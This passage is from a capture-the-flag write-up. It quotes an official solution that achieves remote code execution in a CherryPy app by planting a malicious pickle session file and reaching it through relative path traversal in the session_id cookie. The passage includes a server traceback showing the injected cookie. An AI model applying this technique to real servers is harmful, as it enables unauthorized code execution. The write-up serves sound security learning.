Instead of replacing app.py, the official writeup exploited a pickle deserialization in CherryPy’s session functionality. Here’s the excerpt from the official writeup.
In normal situations, we would be able to overwrite the web app’s template files in order to cause SSTI and then get RCE through that, but in our situation, no templating engine is used and all the HTML is rendered directly through
app.py.
In our config, we are setting the sessions to
filemode and we are also setting the session folder. Let’s have a deeper look into how CherryPy works in order to see how its sessions work.https://github.com/cherrypy/cherrypy/blob/main/cherrypy/lib/sessions.py
At line 559 in the
FileSessionclass:
When the session data is loaded, we can see that the notoriously unsafe
pickle.loadfunction is used.
By checking the content of a file inside the
sessionsfolder we defined, we confirm that Python pickles are used by the magic bytes8005. And since we can overwrite these files, it is possible for us to add an arbitrary pickle RCE payload.
At line 536 in
cherrypy/lib/sessions.py, the_get_file_pathfunction is used to get the path of a session file usingself.id, which is derived from thesession_idcookie.A check is implemented that prevents traversing out of the session folder absolute path, but it is not enough to protect from relative path traversal, so RCE can be caused by uploading a file named with the
session-exampleprefix that includes a malicious pickle, and then setting thesession_idcookie to the part after the prefix.
A script like this will cause an error in CherryPy’s session code:
[05/Jan/2025:14:17:25] HTTP Traceback (most recent call last): File "/usr/local/lib/python3.11/site-packages/cherrypy/_cprequest.py", line 659, in respond self._do_respond(path_info) File "/usr/local/lib/python3.11/site-packages/cherrypy/_cprequest.py", line 718, in _do_respond response.body = self.handler() ^^^^^^^^^^^^^^ File "/usr/local/lib/python3.11/site-packages/cherrypy/lib/encoding.py", line 223, in __call__ self.body = self.oldhandler(*args, **kwargs) ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^ File "/usr/local/lib/python3.11/site-packages/cherrypy/_cpdispatch.py", line 54, in __call__ return self.callable(*self.args, **self.kwargs) ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^ File "/app/app.py", line 88, in admin username = cherrypy.session.get('username') ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^ File "/usr/local/lib/python3.11/site-packages/cherrypy/lib/sessions.py", line 362, in get self.load() File "/usr/local/lib/python3.11/site-packages/cherrypy/lib/sessions.py", line 287, in load if data is None or data[1] < self.now(): ~~~~^^^ TypeError: 'int' object is not subscriptable [05/Jan/2025:14:17:25] HTTP Request Headers: Remote-Addr: 172.17.0.1 HOST: 127.0.0.1:1337 USER-AGENT: python-requests/2.25.1 ACCEPT-ENCODING: gzip, deflate ACCEPT: */* CONNECTION: keep-alive COOKIE: session_id=injected Content-Length: 0However, it will also trigger the RCE, which causes the flag file to be moved to a static folder we can access.
